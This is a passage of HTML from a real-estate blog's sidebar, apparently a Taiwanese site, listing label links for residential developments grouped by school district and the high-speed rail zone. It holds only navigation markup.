<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%98%8C%E7%9B%8A%E9%96%B1%E8%AE%80%E5%8F%B0%E5%A4%A7'>
社區情報-十興國小-昌益閱讀台大
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E8%B1%90%E9%82%91%E5%A4%A7%E6%9C%89%E5%8F%AF%E7%82%BA'>
社區情報-十興國小-豐邑大有可為
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E8%B1%90%E9%82%91%E5%A4%A7%E6%98%93%E6%98%A5%E7%A7%8B'>
社區情報-十興國小-豐邑大易春秋
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E8%B1%90%E9%82%91%E6%8C%AA%E5%A8%81%E6%A3%AE%E6%9E%97'>
社區情報-十興國小-豐邑挪威森林
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E5%AF%B6%E4%BD%B3%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6'>
社區情報-十興國小-寶佳世紀皇家
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E4%B8%AD%E6%AD%A3%E5%9C%8B%E5%B0%8F-%E7%AB%B9%E9%A2%A8%E6%9C%80%E7%BE%8E'>
社區情報-中正國小-竹風最美
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E4%B8%AD%E6%AD%A3%E5%9C%8B%E5%B0%8F-%E6%96%B0%E5%AE%B6%E8%8F%AF%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90'>
社區情報-中正國小-新家華親親人子
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E4%B8%AD%E6%AD%A3%E5%9C%8B%E5%B0%8F-%E6%9B%89%E5%AD%B8%E5%A0%82'>
社區情報-中正國小-曉學堂
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%85%AD%E5%AE%B6%E5%9C%8B%E5%B0%8F-%E5%AF%8C%E6%BA%90%E7%BF%B0%E6%9E%97%E8%8B%91'>
社區情報-六家國小-富源翰林苑
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E'>
社區情報-文鼎為美
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%85%89%E6%98%8E%E5%9C%8B%E5%B0%8F-%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%9B%B8'>
社區情報-光明國小-昌禾原相
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%85%89%E6%98%8E%E5%9C%8B%E5%B0%8F-%E8%81%9A%E5%90%88%E7%99%BC%E9%A6%99%E7%A6%94'>
社區情報-光明國小-聚合發香禔
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%85%89%E6%98%8E%E5%9C%8B%E5%B0%8F-WHouse'>
社區情報-光明國小-WHouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E5%A4%A7%E9%9A%B1%E7%90%89%E7%92%83'>
社區情報-安興國小-大隱琉璃
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E4%BB%81%E7%99%BC%E4%B8%8A%E5%A2%83'>
社區情報-安興國小-仁發上境
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88'>
社區情報-安興國小-時代花園大廈
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E5%AF%8C%E5%AE%87%E5%8D%83%E8%91%89%E7%BE%8E%E5%AE%B6'>
社區情報-安興國小-富宇千葉美家
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%A4%B0%E6%9E%97%E6%98%82'>
社區情報-安興國小-椰林昂
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%A4%B0%E6%9E%97%E6%87%82%E5%8E%9A'>
社區情報-安興國小-椰林懂厚
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%A4%B0%E6%9E%97IS'>
社區情報-安興國小-椰林IS
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E8%97%8F%E7%B6%A0'>
社區情報-安興國小-藏綠
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B'>
社區情報-高鐵特區-三上家天下
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%8D%83%E6%B1%9F%E6%9C%88'>
社區情報-高鐵特區-千江月
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%A4%A7%E7%A1%AF%E4%BA%8C%E5%8D%81%E4%BA%8C%E9%96%93%E5%A0%82'>
社區情報-高鐵特區-大硯二十二間堂
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%B0%B4%E4%BA%8B%E7%B4%80'>
社區情報-高鐵特區-水事紀
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%B0%B4%E9%9B%B2%E9%96%93'>
社區情報-高鐵特區-水雲間
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E7%AB%B9%E5%86%A0%E5%BE%B7%E7%BF%BC%28%E5%87%B1%E6%92%92%E7%89%B9%E5%8D%80%29'>
社區情報-高鐵特區-竹冠德翼(凱撒特區)
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E4%BD%B3%E9%99%9E%E8%AA%AALa%20Vie'>
社區情報-高鐵特區-佳陞說La Vie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E4%BD%B3%E7%92%9F%E8%87%BB%E8%A7%80'>
社區情報-高鐵特區-佳璟臻觀
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE'>
社區情報-高鐵特區-坤山水漾
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%9D%A4%E5%B1%B1%E9%BC%8E%E5%B3%B0'>
社區情報-高鐵特區-坤山鼎峰
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%9D%A4%E5%B1%B1%E8%97%8F%E9%A6%A5'>
社區情報-高鐵特區-坤山藏馥
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%98%8C%E7%9B%8A%E9%A2%A8%E4%B8%AD%E7%B7%8B%E6%AB%BB'>
社區情報-高鐵特區-昌益風中緋櫻
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%98%A5%E7%A6%8F%E5%A4%A7%E8%A7%80%E7%84%A1%E6%A5%B5'>
社區情報-高鐵特區-春福大觀無極
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%99%82%E4%BB%A3%E4%B9%8B%E4%B8%8A'>
社區情報-高鐵特區-時代之上
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%99%82%E4%BB%A3%E8%A7%80%E9%82%B8'>
社區情報-高鐵特區-時代觀邸
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%99%9B%E5%BB%88'>
社區情報-高鐵特區-陛廈
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E7%8F%BE%E4%BB%A3%E5%9F%8E'>
社區情報-高鐵特區-現代城
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E5%AE%87%E6%B0%B4%E6%80%A1%E5%9C%92'>
社區情報-高鐵特區-富宇水怡園
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E5%AE%87%E6%B0%B4%E8%8A%B1%E5%9C%92'>
社區情報-高鐵特區-富宇水花園
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E5%AE%87%E5%9F%8E%E5%BF%83%E5%9F%8E%E9%82%91'>
社區情報-高鐵特區-富宇城心城邑
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E5%AE%87%E6%9F%8F%E5%84%B7'>
社區情報-高鐵特區-富宇柏儷
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E6%BA%90%E6%96%87%E5%8C%96%E8%8B%91'>
社區情報-高鐵特區-富源文化苑
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E6%BA%90%E4%B8%96%E7%B4%80%E8%A7%80'>
社區情報-高鐵特區-富源世紀觀
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%83%A0%E5%8F%8B%E7%B4%B3'>
社區情報-高鐵特區-惠友紳
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84'>
社區情報-高鐵特區-惠宇上澄
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%9B%85%E7%A0%8C'>
社區情報-高鐵特區-雅砌
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%96%B0%E6%9D%B1%E6%96%B9Vision'>
社區情報-高鐵特區-新東方Vision
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%96%B0%E5%AE%B6%E8%8F%AF%E6%B0%B4%E5%A2%A8%E7%99%BD'>
社區情報-高鐵特區-新家華水墨白
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%96%B0%E6%A5%ADA%EF%BC%8B'>
社區情報-高鐵特區-新業A&#65291;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%9A%90%E9%A0%86%E5%93%88%E6%B4%9B%E5%BE%B7'>
社區情報-高鐵特區-暐順哈洛德
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%A4%B0%E6%9E%97%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4'>
社區情報-高鐵特區-椰林時尚廣場
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%A4%B0%E6%9E%97%E9%9B%99%E5%9C%92%E2%85%A0'>
社區情報-高鐵特區-椰林雙園&#8544;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E7%BE%A4%E6%96%B0%E5%A2%A8%E5%AE%A2'>
社區情報-高鐵特區-群新墨客
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%BC%8E%E6%AF%85%E7%99%BE%E5%B9%B4%E7%92%80%E7%92%A8'>
社區情報-高鐵特區-鼎毅百年璀璨
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%BC%8E%E6%AF%85%E5%94%90%E9%A2%A8%E8%87%A8'>
社區情報-高鐵特區-鼎毅唐風臨
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%81%A0%E9%9B%84%E5%85%AD%E5%AE%B6%E5%8C%AF'>
社區情報-高鐵特區-遠雄六家匯
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%9C%92'>
社區情報-高鐵特區-德鑫御園
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%BE%B7%E9%91%AB%E5%BE%A1%E7%92%BD'>
社區情報-高鐵特區-德鑫御璽
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%BE%B7%E9%91%ABA%EF%BC%8B7'>
社區情報-高鐵特區-德鑫A&#65291;7
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91%E6%B0%B4%E7%90%89%E7%92%83'>
社區情報-高鐵特區-豐邑水琉璃
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91%E5%85%89%E7%AB%8B%E6%96%B9'>
社區情報-高鐵特區-豐邑光立方
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8'>
社區情報-高鐵特區-豐邑宏觀大器
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83'>
社區情報-高鐵特區-豐邑極光琉璃
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91I%20PARK'>
社區情報-高鐵特區-豐邑I PARK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%B6%E4%BD%B3%E5%8E%9F%E7%BE%8E%E9%A4%A8'>
社區情報-高鐵特區-寶佳原美館
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%B6%E4%BD%B3%E8%97%8F%E7%9C%9F'>
社區情報-高鐵特區-寶佳藏真
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%9A%E6%84%9B%E5%9C%8B%E5%B0%8F-%E6%99%82%E5%B0%9A%E9%89%91%E6%99%B6'>
社區情報-博愛國小-時尚鉑晶
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%9A%E6%84%9B%E5%9C%8B%E5%B0%8F-%E9%BC%8E%E6%AF%85%E5%8D%9A%E6%84%9B%E8%A7%80'>
社區情報-博愛國小-鼎毅博愛觀
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E7%AF%89%E8%97%9D'>
社區情報-築藝
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E4%B9%9D%E9%BE%8D%E4%B8%96%E7%AC%AC2'>
社區情報-興隆國小-九龍世第2
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E4%BB%81%E7%99%BC%E4%B8%89%E5%B3%B0'>
社區情報-興隆國小-仁發三峰
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%BF%83%E9%87%8C%E7%95%AB'>
社區情報-興隆國小-心里畫
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%8D%B0%E6%9C%88'>
社區情報-興隆國小-印月
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E6%9D%8E%E5%8A%9B%E6%97%A5%E5%AE%89%E5%B7%B4%E9%BB%8E'>
社區情報-興隆國小-李力日安巴黎
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E6%9D%8E%E5%8A%9B%E9%81%8B%E5%8B%95%E5%AE%B6'>
社區情報-興隆國小-李力運動家
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%AF%8C%E5%AE%87%E6%82%A0%E6%A3%AE%E5%AD%B8'>
社區情報-興隆國小-富宇悠森學
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E6%A4%B0%E6%9E%97%E8%98%AD%E4%BA%AD%E5%BA%8F'>
社區情報-興隆國小-椰林蘭亭序
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%BE%B7%E9%91%AB%E5%B8%8C%E6%9C%9B'>
社區情報-興隆國小-德鑫希望
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%A4%A9%E5%9C%B0'>
社區情報-興隆國小-德鑫御天地
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%BE%B7%E9%91%AB%E5%BE%A1%E8%8B%91'>
社區情報-興隆國小-德鑫御苑
<span class='label-count'>1</span>
</a>
</li>
<li>
